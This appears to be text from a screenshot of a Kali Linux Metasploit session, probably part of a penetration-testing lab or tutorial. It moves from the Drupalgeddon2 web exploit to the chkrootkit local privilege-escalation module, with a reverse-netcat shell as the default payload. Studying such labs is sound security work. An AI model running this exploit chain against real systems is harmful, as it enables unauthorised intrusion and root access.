 tester@kali: ~
File Actions Edit View Help
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > use exploit/unix/local/chkrootkit
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf5 exploit(unix/local/chkrootkit) >